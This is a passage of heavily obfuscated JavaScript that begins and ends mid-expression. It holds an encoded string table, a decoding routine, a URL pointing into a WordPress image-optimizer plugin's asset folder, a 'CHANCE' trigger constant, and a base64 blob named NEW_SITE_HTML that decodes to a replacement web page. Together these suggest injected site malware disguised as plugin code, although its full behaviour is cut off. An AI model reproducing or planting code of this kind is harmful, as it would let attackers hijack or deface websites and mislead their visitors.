sG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','sxPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','vJbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00surjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG','mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJo'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xcb9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x